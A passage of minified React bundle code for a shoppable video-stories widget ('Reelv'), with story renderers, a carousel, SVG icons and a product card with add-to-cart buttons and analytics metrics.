                      gap: "5px",
                      overflowX: "auto",
                      height: "auto",
                      paddingLeft: "10px",
                      width: "100%",
                    },
                    children:
                      (v = e == null ? void 0 : e.dots) == null
                        ? void 0
                        : v.map((w, S) =>
                            a.jsx(
                              Rh,
                              {
                                browserIp: l,
                                browserIpv6Address: o,
                                productname:
                                  w == null ? void 0 : w.productname.trim(),
                                stopProgress: C,
                                startProgress: x,
                                isOpen: f,
                                setIsOpen: y,
                                videoRef: i,
                                story: e,
                                hideWaterMark: n,
                                triggers: { setProductId: g, productId: p },
                                buttonColor: s,
                              },
                              S,
                            ),
                          ),
                  }),
                  a.jsx("div", {
                    className: `${Nd.v27storiesdrawer} ${f ? Nd.v27open : ""}`,
                    onClick: () => {
                      (y((w) => !w), x(), i.current.play(), d(!1));
                    },
                    children: a.jsx(Wh, {
                      isOpen: f,
                      setIsOpen: y,
                      browserIp: l,
                      browserIpv6Address: o,
                      isSizeOpen: u,
                      setIsSizeOpen: d,
                      startProgress: x,
                      videoRef: i,
                      productname: p,
                      story: e,
                      hideWaterMark: n,
                      buttonColor: s,
                    }),
                  }),
                ],
              })
            : a.jsx("div", {}),
        ],
      });
    },
    Hh = ({
      story: e,
      action: t,
      isPaused: n,
      config: r,
      hideWaterMark: i,
    }) => {
      const [l, o] = m.useState(!1),
        { width: s, height: u, loader: d, storyStyles: p } = r;
      let g = { ...Fh.storyContent, ...(p || {}) };
      const f = () => {
        (o(!0), t("play"));
      };
      return a.jsx(ul, {
        story: e,
        globalHeader: r.header,
        children: a.jsx(Dd, {
          story: e,
          action: t,
          hideWaterMark: i,
          children: a.jsxs("div", {
            style: { width: "100%", height: "100%", objectFit: "cover" },
            children: [
              a.jsx("img", { style: g, src: e.url, onLoad: f }),
              !l &&
                a.jsx("div", {
                  style: {
                    width: s,
                    height: u,
                    position: "absolute",
                    left: 0,
                    top: 0,
                    background: "rgba(0, 0, 0, 0.9)",
                    display: "flex",
                    justifyContent: "center",
                    alignItems: "center",
                    color: "#ccc",
                  },
                  children: d || a.jsx(ol, {}),
                }),
            ],
          }),
        }),
      });
    },
    Fh = {
      story: { display: "flex", position: "relative", overflow: "hidden" },
      storyContent: {
        width: "100%",
        height: "100%",
        maxWidth: "100%",
        maxHeight: "100%",
        margin: "auto",
        objectFit: "contain",
      },
    },
    Qh = {
      renderer: Hh,
      tester: (e) => ({
        condition: !e.content && (!e.type || e.type === "image"),
        priority: 2,
      }),
    },
    Jh = {
      storyContent: {
        display: "block",
        width: "100%",
        maxWidth: "100%",
        maxHeight: "100%",
        margin: "auto",
        objectFit: "contain",
      },
    },
    _h = m.memo(
      ({
        vid: e,
        muted: t,
        story: n,
        onLoadedData: r,
        onWaiting: i,
        onPlaying: l,
        onCanPlay: o,
      }) => (
        m.useEffect(() => {
          n != null &&
            n.id &&
            We.emitMetric("View", { assetId: n.id, category: "Reel" });
        }, [n == null ? void 0 : n.id]),
        a.jsx("video", {
          ref: e,
          style: Jh.storyContent,
          src: n.url,
          controls: !1,
          onLoadedData: r,
          playsInline: !0,
          onWaiting: i,
          onPlaying: l,
          muted: t,
          autoPlay: !0,
          "webkit-playsinline": "true",
          onCanPlay: o,
        })
      ),
      (e, t) => {
        var n, r;
        return (
          e.story.url === t.story.url &&
          e.muted === t.muted &&
          ((n = e.story) == null ? void 0 : n.id) ===
            ((r = t.story) == null ? void 0 : r.id)
        );
      },
    ),
    Ud = { loaded: !1, muted: !1 };
  function Vh(e, t) {
    switch (t.type) {
      case "SET_LOADED":
        return e.loaded === t.payload ? e : { ...e, loaded: t.payload };
      case "SET_MUTED":
        return e.muted === t.payload ? e : { ...e, muted: t.payload };
      case "RESET":
        return Ud;
      default:
        return e;
    }
  }
  const Xh = m.memo(
      ({
        story: e,
        action: t,
        isPaused: n,
        config: r,
        messageHandler: i,
        hideWaterMark: l,
      }) => {
        const { videoRef: o, isMuted: s } = m.useContext(Rt),
          [u, d] = m.useReducer(Vh, Ud),
          p = m.useRef(e.url);
        (m.useEffect(() => {
          p.current !== e.url && (d({ type: "RESET" }), (p.current = e.url));
        }, [e.url]),
          m.useEffect(() => {
            const f = o.current;
            f && (n ? f.pause() : f.play().catch(() => {}));
          }, [n]),
          m.useEffect(() => {
            o.current && (o.current.muted = s || u.muted);
          }, [s, u.muted]),
          m.useEffect(
            () => () => {
              o.current && (o.current.pause(), (o.current.currentTime = 0));
            },
            [],
          ));
        const g = m.useMemo(
          () => ({
            onWaiting: () => {
              (t("pause", !0), d({ type: "SET_LOADED", payload: !1 }));
            },
            onPlaying: () => t("play", !0),
            onLoadedData: () => {
              o.current &&
                (i("UPDATE_VIDEO_DURATION", { duration: o.current.duration }),
                d({ type: "SET_LOADED", payload: !0 }),
                o.current
                  .play()
                  .then(() => {
                    t("play");
                  })
                  .catch(() => {
                    var f;
                    (d({ type: "SET_MUTED", payload: !0 }),
                      (f = o.current) == null ||
                        f.play().finally(() => t("play")));
                  }));
            },
            onCanPlay: () => d({ type: "SET_LOADED", payload: !0 }),
          }),
          [t, i],
        );
        return a.jsx(ul, {
          story: e,
          globalHeader: r.header,
          children: a.jsx(Dd, {
            story: e,
            action: t,
            hideWaterMark: l,
            children: a.jsxs("div", {
              style: Od.videoContainer,
              children: [
                a.jsx(_h, { vid: o, story: e, muted: u.muted, ...g }),
                !u.loaded &&
                  a.jsx("div", {
                    style: Od.spinnerContainer,
                    children: r.loader || a.jsx(ol, {}),
                  }),
              ],
            }),
          }),
        });
      },
      (e, t) =>
        e.story.url === t.story.url &&
        e.isPaused === t.isPaused &&
        e.hideWaterMark === t.hideWaterMark &&
        e.config === t.config,
    ),
    Od = {
      videoContainer: {
        display: "flex",
        alignItems: "center",
        justifyContent: "center",
        width: "100%",
        position: "relative",
      },
      spinnerContainer: {
        position: "absolute",
        left: 0,
        top: 0,
        right: 0,
        bottom: 0,
        background: "rgba(0, 0, 0, 0)",
        zIndex: 9,
        display: "flex",
        justifyContent: "center",
        alignItems: "center",
        color: "#ccc",
      },
    },
    Yh = {
      renderer: Xh,
      tester: (e) => ({ condition: e.type === "video", priority: 2 }),
    },
    bh = ({ story: e, action: t }) => (
      m.useEffect(() => {
        t("play");
      }, [e]),
      a.jsx("div", {
        style: Wd.storyContent,
        children: a.jsx("p", {
          style: Wd.text,
          children: "This story could not be loaded.",
        }),
      })
    ),
    Wd = {
      storyContent: { width: "100%", maxHeight: "100%", margin: "auto" },
      text: {
        textAlign: "center",
        color: "white",
        width: "90%",
        margin: "auto",
      },
    },
    Hd = [
      Qh,
      Yh,
      {
        renderer: (e) => {
          m.useEffect(() => {
            e.action("play");
          }, [e.story]);
          const t = e.story.originalContent;
          return a.jsx(t, { ...e });
        },
        tester: (e) => ({ condition: !!e.content, priority: 2 }),
      },
      { renderer: bh, tester: () => ({ condition: !0, priority: 1 }) },
    ];
  function Gh({ styles: e }) {
    return a.jsx("svg", {
      width: "20",
      height: "16",
      viewBox: "0 0 20 16",
      fill: "none",
      xmlns: "http://www.w3.org/2000/svg",
      style: e,
      children: a.jsx("path", {
        d: "M4.16392 6.99993L9.20737 1.95735L9.20738 1.95733C9.395 1.76972 9.5004 1.51526 9.5004 1.24993C9.5004 0.984602 9.395 0.730142 9.20738 0.542527C9.01977 0.354912 8.76531 0.249512 8.49998 0.249512C8.23465 0.249512 7.98019 0.354912 7.79258 0.542527L1.04268 7.29243C1.04264 7.29246 1.04261 7.29249 1.04258 7.29253C0.949647 7.38538 0.875923 7.49563 0.825617 7.61699C0.775292 7.73839 0.74939 7.86851 0.74939 7.99993C0.74939 8.13134 0.775292 8.26147 0.825617 8.38287L1.05656 8.28713L0.825617 8.38287C0.875923 8.50422 0.949647 8.61448 1.04258 8.70733C1.04261 8.70736 1.04264 8.7074 1.04268 8.70743L7.79258 15.4573C7.88548 15.5502 7.99576 15.6239 8.11714 15.6742C8.23851 15.7245 8.3686 15.7503 8.49998 15.7503C8.63136 15.7503 8.76145 15.7245 8.88282 15.6742C9.0042 15.6239 9.11448 15.5502 9.20738 15.4573C9.30028 15.3644 9.37397 15.2541 9.42424 15.1328L9.19328 15.0371L9.42425 15.1328C9.47452 15.0114 9.5004 14.8813 9.5004 14.7499C9.5004 14.6186 9.47452 14.4885 9.42425 14.3671L9.19328 14.4628L9.42424 14.3671C9.37397 14.2457 9.30028 14.1354 9.20738 14.0425L9.20737 14.0425L4.16392 8.99993H18.25C18.5152 8.99993 18.7696 8.89457 18.9571 8.70704C19.1446 8.5195 19.25 8.26514 19.25 7.99993C19.25 7.73471 19.1446 7.48036 18.9571 7.29282C18.7696 7.10529 18.5152 6.99993 18.25 6.99993H4.16392Z",
        fill: "#A260C1",
        stroke: "#A260C1",
        strokeWidth: "0.5",
      }),
    });
  }
  function Kh({ styles: e }) {
    return a.jsx("svg", {
      width: "20",
      height: "16",
      viewBox: "0 0 20 16",
      fill: "none",
      xmlns: "http://www.w3.org/2000/svg",
      style: e,
      children: a.jsx("path", {
        d: "M15.836 6.99993L10.7925 1.95735L10.7925 1.95733C10.6049 1.76972 10.4995 1.51526 10.4995 1.24993C10.4995 0.984602 10.6049 0.730142 10.7925 0.542527C10.9801 0.354912 11.2346 0.249512 11.4999 0.249512C11.7652 0.249512 12.0197 0.354912 12.2073 0.542527L18.9572 7.29243C18.9572 7.29246 18.9573 7.29249 18.9573 7.29253C19.0502 7.38538 19.124 7.49563 19.1743 7.61699C19.2246 7.73839 19.2505 7.86851 19.2505 7.99993C19.2505 8.13134 19.2246 8.26147 19.1743 8.38287L18.9433 8.28713L19.1743 8.38287C19.124 8.50422 19.0502 8.61448 18.9573 8.70733C18.9573 8.70736 18.9572 8.7074 18.9572 8.70743L12.2073 15.4573C12.1144 15.5502 12.0041 15.6239 11.8827 15.6742C11.7614 15.7245 11.6313 15.7503 11.4999 15.7503C11.3685 15.7503 11.2384 15.7245 11.1171 15.6742C10.9957 15.6239 10.8854 15.5502 10.7925 15.4573C10.6996 15.3644 10.6259 15.2541 10.5756 15.1328L10.8066 15.0371L10.5756 15.1328C10.5254 15.0114 10.4995 14.8813 10.4995 14.7499C10.4995 14.6186 10.5254 14.4885 10.5756 14.3671L10.8066 14.4628L10.5756 14.3671C10.6259 14.2457 10.6996 14.1354 10.7925 14.0425L10.7925 14.0425L15.836 8.99993H1.7499C1.48468 8.99993 1.23033 8.89457 1.04279 8.70704C0.855255 8.5195 0.749899 8.26514 0.749899 7.99993C0.749899 7.73471 0.855255 7.48036 1.04279 7.29282C1.23033 7.10529 1.48468 6.99993 1.7499 6.99993H15.836Z",
        fill: "#A260C1",
        stroke: "#A260C1",
        strokeWidth: "0.5",
      }),
    });
  }
  const qh = () =>
      a.jsxs("svg", {
        width: "32",
        height: "32",
        viewBox: "0 0 32 32",
        fill: "none",
        xmlns: "http://www.w3.org/2000/svg",
        children: [
          a.jsx("rect", {
            width: "32",
            height: "32",
            rx: "16",
            fill: "#CED4DC",
            fillOpacity: "0.5",
          }),
          a.jsx("path", {
            d: "M22 14.5C22 14.6326 21.9473 14.7598 21.8536 14.8536C21.7598 14.9473 21.6326 15 21.5 15C21.3674 15 21.2402 14.9473 21.1464 14.8536C21.0527 14.7598 21 14.6326 21 14.5V11.7075L16.8544 15.8538C16.7606 15.9476 16.6333 16.0003 16.5006 16.0003C16.3679 16.0003 16.2407 15.9476 16.1469 15.8538C16.0531 15.7599 16.0003 15.6327 16.0003 15.5C16.0003 15.3673 16.0531 15.2401 16.1469 15.1462L20.2925 11H17.5C17.3674 11 17.2402 10.9473 17.1464 10.8536C17.0527 10.7598 17 10.6326 17 10.5C17 10.3674 17.0527 10.2402 17.1464 10.1464C17.2402 10.0527 17.3674 10 17.5 10H21.5C21.6326 10 21.7598 10.0527 21.8536 10.1464C21.9473 10.2402 22 10.3674 22 10.5V14.5ZM19.5 16C19.3674 16 19.2402 16.0527 19.1464 16.1464C19.0527 16.2402 19 16.3674 19 16.5V21H11V13H15.5C15.6326 13 15.7598 12.9473 15.8536 12.8536C15.9473 12.7598 16 12.6326 16 12.5C16 12.3674 15.9473 12.2402 15.8536 12.1464C15.7598 12.0527 15.6326 12 15.5 12H11C10.7348 12 10.4804 12.1054 10.2929 12.2929C10.1054 12.4804 10 12.7348 10 13V21C10 21.2652 10.1054 21.5196 10.2929 21.7071C10.4804 21.8946 10.7348 22 11 22H19C19.2652 22 19.5196 21.8946 19.7071 21.7071C19.8946 21.5196 20 21.2652 20 21V16.5C20 16.3674 19.9473 16.2402 19.8536 16.1464C19.7598 16.0527 19.6326 16 19.5 16Z",
            fill: "black",
          }),
        ],
      }),
    Zh = ({
      height: e = "34",
      width: t = "34",
      backgroundColour: n = "black",
      iconColor: r = "white",
    }) =>
      a.jsxs("svg", {
        viewBox: "0 0 32 32",
        xmlns: "http://www.w3.org/2000/svg",
        style: { height: e, width: t, strokeWidth: "0px" },
        children: [
          a.jsx("rect", { width: "32", height: "32", rx: "4", fill: n }),
          a.jsxs("g", {
            clipPath: "url(#clip0_12_136)",
            children: [
              a.jsx("path", {
                d: "M23.142 10.718C22.9545 10.493 22.7197 10.312 22.4544 10.1879C22.189 10.0638 21.8996 9.99964 21.6067 10H10.828L10.8 9.766C10.7427 9.27961 10.5089 8.83115 10.143 8.50565C9.77706 8.18015 9.30442 8.00023 8.81467 8H8.66667C8.48986 8 8.32029 8.07024 8.19526 8.19526C8.07024 8.32029 8 8.48986 8 8.66667C8 8.84348 8.07024 9.01305 8.19526 9.13807C8.32029 9.2631 8.48986 9.33333 8.66667 9.33333H8.81467C8.97796 9.33335 9.13556 9.3933 9.25758 9.50181C9.3796 9.61032 9.45756 9.75983 9.47667 9.922L10.394 17.722C10.4892 18.5332 10.879 19.2812 11.4893 19.824C12.0996 20.3668 12.8879 20.6667 13.7047 20.6667H20.6667C20.8435 20.6667 21.013 20.5964 21.1381 20.4714C21.2631 20.3464 21.3333 20.1768 21.3333 20C21.3333 19.8232 21.2631 19.6536 21.1381 19.5286C21.013 19.4036 20.8435 19.3333 20.6667 19.3333H13.7047C13.292 19.3322 12.8899 19.2034 12.5533 18.9647C12.2167 18.726 11.9622 18.389 11.8247 18H19.7713C20.5529 18 21.3096 17.7255 21.9092 17.2243C22.5089 16.7231 22.9134 16.0271 23.052 15.258L23.5753 12.3553C23.6276 12.0673 23.6158 11.7714 23.5409 11.4884C23.4661 11.2055 23.3299 10.9425 23.142 10.718ZM22.2667 12.1187L21.7427 15.0213C21.6594 15.4833 21.4163 15.9013 21.0559 16.2021C20.6955 16.5029 20.2408 16.6674 19.7713 16.6667H11.6127L10.9853 11.3333H21.6067C21.7046 11.3327 21.8015 11.3537 21.8904 11.3948C21.9793 11.4359 22.058 11.4961 22.121 11.5711C22.184 11.646 22.2297 11.734 22.2549 11.8286C22.2801 11.9233 22.2841 12.0223 22.2667 12.1187Z",
                fill: r,
              }),
              a.jsx("path", {
                d: "M12.6667 24C13.4031 24 14 23.4031 14 22.6667C14 21.9303 13.4031 21.3334 12.6667 21.3334C11.9303 21.3334 11.3334 21.9303 11.3334 22.6667C11.3334 23.4031 11.9303 24 12.6667 24Z",
                fill: r,
              }),
              a.jsx("path", {
                d: "M19.3333 24C20.0697 24 20.6667 23.4031 20.6667 22.6667C20.6667 21.9303 20.0697 21.3334 19.3333 21.3334C18.597 21.3334 18 21.9303 18 22.6667C18 23.4031 18.597 24 19.3333 24Z",
                fill: r,
              }),
            ],
          }),
          a.jsx("defs", {
            children: a.jsx("clipPath", {
              id: "clip0_12_136",
              children: a.jsx("rect", {
                width: "50",
                height: "50",
                fill: "white",
                transform: "translate(8 8)",
              }),
            }),
          }),
        ],
      });
  function $h({ styles: e }) {
    return a.jsxs("svg", {
      style: e,
      width: "32",
      height: "32",
      viewBox: "0 0 32 32",
      fill: "none",
      xmlns: "http://www.w3.org/2000/svg",
      children: [
        a.jsx("circle", {
          cx: "16",
          cy: "16",
          r: "15.5",
          fill: "white",
          stroke: "black",
        }),
        a.jsx("path", {
          d: "M14 12L18 16L14 20",
          stroke: "black",
          strokeLinecap: "round",
          strokeLinejoin: "round",
        }),
      ],
    });
  }
  function ep({ styles: e }) {
    return a.jsxs("svg", {
      style: e,
      width: "32",
      height: "32",
      viewBox: "0 0 32 32",
      fill: "none",
      xmlns: "http://www.w3.org/2000/svg",
      children: [
        a.jsx("circle", {
          cx: "16",
          cy: "16",
          r: "15.5",
          fill: "white",
          stroke: "black",
        }),
        a.jsx("path", {
          d: "M18 12L14 16L18 20",
          stroke: "black",
          strokeLinecap: "round",
          strokeLinejoin: "round",
        }),
      ],
    });
  }
  function Ys({
    playBtnSize: e,
    className: t,
    color: n = "#fff",
    style: r = {
      position: "absolute",
      top: "49%",
      left: "50%",
      transform: "translate(-50%, -50%)",
      fill: "white",
      opacity: "80%",
    },
    backgroundColor: i = "none",
    borderColor: l = "black",
  }) {
    return a.jsxs("svg", {
      className: t,
      width: e,
      height: e,
      viewBox: "0 0 120 120",
      fill: "none",
      xmlns: "http://www.w3.org/2000/svg",
      style: r,
      children: [
        a.jsx("path", {
          d: "M60 114.546c30.125 0 54.546-24.421 54.546-54.546S90.125 5.455 60 5.455 5.455 29.875 5.455 60 29.875 114.546 60 114.546Z",
          fill: "#090A0B99",
        }),
        a.jsx("circle", {
          cx: "60",
          cy: "60",
          r: "52",
          stroke: l,
          strokeWidth: "8",
          fill: i,
        }),
        a.jsx("circle", {
          cx: "60",
          cy: "60",
          r: "52",
          stroke: "white",
          strokeWidth: "6",
          fill: "none",
        }),
        a.jsx("path", {
          d: "M50.387 85.167c-3.142 0-5.387-2.47-5.387-5.387V40.275C45 37.469 47.245 35 50.387 35c.898 0 1.908.224 2.806.786l32.322 19.752c1.571.898 2.581 2.694 2.581 4.49 0 1.907-1.01 3.703-2.581 4.6L53.193 84.382a5.33 5.33 0 0 1-2.806.786Z",
          fill: n,
          stroke: "black",
          strokeWidth: "1.5",
        }),
      ],
    });
  }
  const bs = m.createContext({
      selectedVariant: void 0,
      setSelectedVariant: void 0,
    }),
    Fd = ({ children: e }) => {
      const [t, n] = m.useState();
      return a.jsx(bs.Provider, {
        value: { selectedVariant: t, setSelectedVariant: n },
        children: e,
      });
    },
    d9 = "",
    tp = () => {
      const { screenWidth: e } = be();
      let t, n;
      return (
        e >= 1600
          ? ((t = 733.2), (n = 413.6))
          : e >= 1440
            ? ((t = 575.64), (n = 324.72))
            : ((t = 465.7), (n = 280.24)),
        { videoMinHeight: t, videoMaxWidth: n }
      );
    },
    np = m.lazy(() => Promise.resolve().then(() => e2)),
    rp = m.lazy(() => Promise.resolve().then(() => n2)),
    ip = (e) => {
      const { videoMinHeight: t, videoMaxWidth: n } = tp(),
        [r, i] = m.useState({ width: n, height: t }),
        {
          hideWaterMark: l,
          sessionId: o,
          stories: s,
          handleNext: u,
          handlePrev: d,
          allStories: p,
          width: g,
          height: f,
          onCloseClick: y,
          setFirstUser: x,
          onNext: C,
          loop: E,
          activeStoriesIndex: h,
          onAllStoriesEnd: c,
          onPrevious: v,
          version: w,
          browserIp: S,
          browserIpv6Address: A,
          buttonColor: P,
          commonStyles: k,
        } = e,
        {
          next: j,
          bufferAction: z,
          videoDuration: N,
          currentId: R,
          pause: L,
          toggleState: O,
          debouncePause: M,
          getVideoDuration: D,
        } = Qs({
          setFirstUser: x,
          onNext: C,
          loop: E,
          activeStoriesIndex: h,
          allStories: p,
          sessionId: o,
          stories: s,
          browserIp: S,
          onAllStoriesEnd: c,
          onPrevious: v,
          browserIpv6Address: A,
        }),
        [H, I] = m.useState(!1),
        [U, T] = m.useState(""),
        [_, J] = m.useState(h),
        q = m.useRef(null),
        ee = m.useRef(null),
        pe = m.useCallback((F) => {
          I(F);
        }, []),
        se = m.useCallback((F) => {
          T(F);
        }, []),
        ae = m.useCallback(() => {
          var nt, Y;
          const { realIndex: F, previousIndex: ce } =
            (nt = q == null ? void 0 : q.current) == null ? void 0 : nt.swiper;
          (I(!1),
            J(F),
            (Y = ee == null ? void 0 : ee.current) == null || Y.swiper.update(),
            F > ce ? u() : d());
        }, [u, d]),
        Le = m.useCallback(
          (F, ce) => {
            if (F === "UPDATE_VIDEO_DURATION")
              return (D(ce.duration), { ack: "OK" });
          },
          [D],
        ),
        b = {
          isVideoComplete: H,
          handleVideoComplete: pe,
          handleActiveProduct: se,
          activeProduct: U,
          videoDimensions: r,
        },
        ge = {
          width: g,
          height: f,
          bufferAction: z,
          videoDuration: N,
          swiperRef: q,
          videoRef: e == null ? void 0 : e.videoRef,
        },
        Ee = {
          currentId: R,
          pause: L,
          next: j,
          toggleState: O,
          isMuted: e == null ? void 0 : e.isMuted,
          rendererMessageHandler: Le,
          version: w,
          debouncePause: M,
          browserIp: S,
          browserIpv6Address: A,
          hideWaterMark: l,
          detailProdSwiper: ee,
          buttonColor: P,
          commonStyles: k,
        },
        V = m.useMemo(
          () => ({
            slidesPerView: 3,
            spaceBetween: 130,
            initialSlide: h,
            effect: "coverflow",
            grabCursor: !1,
            centeredSlides: !0,
            coverflowEffect: {
              rotate: 0,
              stretch: 0,
              depth: 100,
              modifier: 1,
              scale: 0.7,
            },
            speed: 500,
            pagination: { el: ".v27-swiper-pagination", clickable: !0 },
            navigation: {
              nextEl: ".v27-swiper-button-next",
              prevEl: ".v27-swiper-button-prev",
              enabled: !0,
            },
            on: { slideChange: ae, navigationNext: u, navigationPrev: d },
          }),
          [ae, u, d],
        );
      return (
        m.useEffect(() => {
          i(
            H ? { width: 0.85 * n, height: 0.85 * t } : { width: n, height: t },
          );
        }, [H, n, t]),
        m.useEffect(() => {
          let F;
          if (window.Swiper && q.current)
            try {
              F = new window.Swiper(q.current, V);
            } catch (ce) {
              console.error("Swiper initialization error:", ce);
            }
          return () => {
            F && F.destroy();
          };
        }, []),
        a.jsx(Fd, {
          children: a.jsxs("div", {
            ref: q,
            className: "swiper container-swiper",
            style: {
              padding: "4px",
              position: "relative",
              height: "100%",
              width: "100%",
            },
            children: [
              a.jsx("div", {
                className: "swiper-wrapper",
                style: { minWidth: "100%" },
                children:
                  p == null
                    ? void 0
                    : p.map((F, ce) => {
                        var Fe, rt;
                        const nt =
                            (rt =
                              (Fe = F == null ? void 0 : F[0]) == null
                                ? void 0
                                : Fe.dots) == null
                              ? void 0
                              : rt.length,
                          Y = ce === _;
                        return a.jsx(
                          "div",
                          {
                            className: "swiper-slide",
                            style: {
                              display: "flex",
                              justifyContent: "center",
                            },
                            children: a.jsx(m.Suspense, {
                              fallback: a.jsx("div", {
                                children: "Loading...",
                              }),
                              children: Y
                                ? a.jsx(np, {
                                    item: F,
                                    totalProducts: nt,
                                    activeSlideProps: Ee,
                                    activeSlideStateProps: b,
                                    activeSlideVideoProps: ge,
                                  })
                                : a.jsx(rp, {
                                    item: F,
                                    height: f,
                                    width: g,
                                    videoMinHeight: t,
                                    videoMaxWidth: n,
                                  }),
                            }),
                          },
                          ce,
                        );
                      }),
              }),
              a.jsx("div", {
                className: "v27-swiper-button-prev slider-arrow",
                children: a.jsx("div", {
                  className: "nav-btn-wrapper",
                  style: { marginLeft: "40px" },
                  children: a.jsx(Gh, {
                    styles: { width: "18px", height: "15px" },
                  }),
                }),
              }),
              a.jsx("div", {
                className: "v27-swiper-button-next slider-arrow",
                children: a.jsx("div", {
                  className: "nav-btn-wrapper",
                  style: { marginRight: "40px" },
                  children: a.jsx(Kh, {
                    styles: { width: "18px", height: "15px" },
                  }),
                }),
              }),
              a.jsx("div", {
                onClick: (F) => {
                  (F.stopPropagation(), y());
                },
                style: {
                  cursor: "pointer",
                  background: "#6B7280",
                  borderRadius: "50%",
                  padding: "3px",
                  width: "40px",
                  height: "40px",
                  display: "flex",
                  alignItems: "center",
                  justifyContent: "center",
                  position: "absolute",
                  top: "10px",
                  right: "50px",
                  zIndex: "1",
                },
                children: a.jsx("svg", {
                  width: "20",
                  height: "20",
                  viewBox: "0 0 20 20",
                  fill: "none",
                  xmlns: "http://www.w3.org/2000/svg",
                  children: a.jsx("path", {
                    d: "M16.0672 15.1829C16.1253 15.241 16.1713 15.3099 16.2028 15.3858C16.2342 15.4617 16.2504 15.543 16.2504 15.6251C16.2504 15.7072 16.2342 15.7885 16.2028 15.8644C16.1713 15.9403 16.1253 16.0092 16.0672 16.0673C16.0091 16.1254 15.9402 16.1714 15.8643 16.2028C15.7885 16.2343 15.7071 16.2505 15.625 16.2505C15.5429 16.2505 15.4616 16.2343 15.3857 16.2028C15.3099 16.1714 15.241 16.1254 15.1829 16.0673L10.0001 10.8845L4.81727 16.0673C4.69992 16.1847 4.54089 16.2505 4.37506 16.2505C4.20924 16.2505 4.0502 16.1847 3.93285 16.0673C3.8155 15.9499 3.7497 15.7909 3.7497 15.6251C3.7497 15.4592 3.8155 15.3002 3.93285 15.1829L9.11566 10.0001L3.93285 4.81727C3.8155 4.69992 3.7497 4.54088 3.7497 4.37506C3.7497 4.20923 3.8155 4.05019 3.93285 3.93285C4.0502 3.8155 4.20924 3.7497 4.37506 3.7497C4.54089 3.7497 4.69992 3.8155 4.81727 3.93285L10.0001 9.11566L15.1829 3.93285C15.3003 3.8155 15.4593 3.7497 15.6251 3.7497C15.791 3.7497 15.95 3.8155 16.0673 3.93285C16.1847 4.05019 16.2504 4.20923 16.2504 4.37506C16.2504 4.54088 16.1847 4.69992 16.0673 4.81727L10.8845 10.0001L16.0673 15.1829H16.0672Z",
                    fill: "white",
                  }),
                }),
              }),
            ],
          }),
        })
      );
    },
    ft = {
      myStoriesContainer: "_myStoriesContainer_ofwfd_1",
      specialContainer: "_specialContainer_ofwfd_14",
      playBtn: "_playBtn_ofwfd_29",
      zoomInOut: "_zoomInOut_ofwfd_1",
      storyWrapper: "_storyWrapper_ofwfd_45",
      shimmer: "_shimmer_ofwfd_68",
      blurredBackground: "_blurredBackground_ofwfd_85",
    },
    Qd = () =>
      a.jsxs("div", {
        style: {
          fontSize: "12px",
          display: "flex",
          alignItems: "center",
          marginTop: "8px",
          justifyContent: "center",
        },
        children: [
          a.jsx("span", {
            style: { fontWeight: 100, color: "white" },
            children: "Powered by",
          }),
          a.jsx("strong", { style: { color: "white" }, children: " Reelv " }),
          a.jsx("img", {
            style: {
              width: "21px",
              height: "15px",
              backgroundColor: "black",
              borderRadius: "2px",
              padding: "1.5px",
            },
            src: Xs,
            alt: "logo",
          }),
        ],
      }),
    oe = {
      productContainer: "_productContainer_1olaz_1",
      productContainerGray: "_productContainerGray_1olaz_11",
      productContainerPurple: "_productContainerPurple_1olaz_17",
      ImgNameWrapper: "_ImgNameWrapper_1olaz_23",
      titleWrapper: "_titleWrapper_1olaz_28",
      productTitle: "_productTitle_1olaz_38",
      productTitleEllipsis: "_productTitleEllipsis_1olaz_45",
      productImg: "_productImg_1olaz_49",
      sizeContainer: "_sizeContainer_1olaz_58",
      buttonDropdownGroup: "_buttonDropdownGroup_1olaz_65",
      atcButton: "_atcButton_1olaz_70",
      sizeDropdown: "_sizeDropdown_1olaz_96",
      cartContainer: "_cartContainer_1olaz_108",
      cartCount: "_cartCount_1olaz_117",
      shareIcon: "_shareIcon_1olaz_133",
    },
    cl = ({
      width: e,
      productName: t,
      story: n,
      browserIp: r,
      browserIpv6Address: i,
      boxWidth: l,
      purpleBorder: o,
      showWatermark: s = !0,
      hideCartIcon: u = !1,
      sessionId: d,
      isPreview: p = !1,
      buttonColor: g,
      commonStylesObject: f,
      action: y,
      handleTimeProgressPause: x,
    }) => {
      var pe, se, ae, Le, b, ge, Ee;
      const C = m.useContext(Yn),
        E = window.innerWidth < 768,
        { screenWidth: h } = be(),
        { selectedVariant: c } = m.useContext(bs),
        [v, w] = m.useState(),
        [S, A] = m.useState(null),
        P = v == null ? void 0 : v.title,
        {
          uniqueId: k,
          setVariant: j,
          variant: z,
          textforCart: N,
          setTextforCart: R,
          handleButtonClick: L,
          productAnalyticsFunction: O,
          handleAddToCart: M,
          cartCount: D,
        } = Md({
          browserIp: r,
          product: v,
          productName: t,
          story: n,
          version: "v2",
          browserIpv6Address: i,
          sessionId: d,
        }),
        H = (l * 240) / 270,
        I = {
          ...(isNaN(H)
            ? h <= 1400
              ? { fontSize: "10px" }
              : { fontSize: "12.5px" }
            : { fontSize: "10px" }),
        },
        U = { padding: "4px" },
        T = m.useMemo(() => {
          var V;
          return (V = v == null ? void 0 : v.variants) != null && V.length
            ? v.variants.map((F) => ({
                id: F.id,
                title: F.title,
                availableForSale: F.availableForSale,
                price: F.price,
                originalVariant: F,
              }))
            : [];
        }, [v == null ? void 0 : v.variants]),
        _ = (V) => {
          const F = T.find((ce) => ce.id === V);
          F &&
            (j(F.originalVariant),
            A(F.title),
            L(),
            We.emitMetric("Add_To_Cart", {
              assetId: n == null ? void 0 : n.id,
              category: "Reel",
            }));
        },
        J = m.useMemo(() => {
          if (c != null && c.id) return !(c != null && c.availableForSale);
          const V = Ih(C, t);
          return !(V != null && V.availableForSale);
        }, [c == null ? void 0 : c.id]),
        q = m.useMemo(() => T.length > 1, [T]),
        ee = () =>
          !p &&
          a.jsx("a", {
            href: `${Zt}/products/${t}`,
            className: oe.atcButton,
            style: {
              ...I,
              ...U,
              border: `2px solid ${g}`,
              color: g,
              fontFamily: f == null ? void 0 : f.fontFamily,
              backgroundColor: f == null ? void 0 : f.buttonSecondaryColor,
            },
            onClick: (V) => {
              (V.stopPropagation(),
                O(n == null ? void 0 : n.id, v == null ? void 0 : v.id, r)());
            },
            children: tt ? "Mere info" : "MORE INFO",
          });
      return (
        m.useEffect(() => {
          var ce, nt, Y;
          if (!t) return;
          const V = C == null ? void 0 : C[t],
            F = Ls({ product: V });
          (w(F),
            j((ce = F == null ? void 0 : F.variants) == null ? void 0 : ce[0]),
            R(tt ? "Tilføj til kurv" : "ADD TO CART"),
            (Y =
              (nt = F == null ? void 0 : F.variants) == null
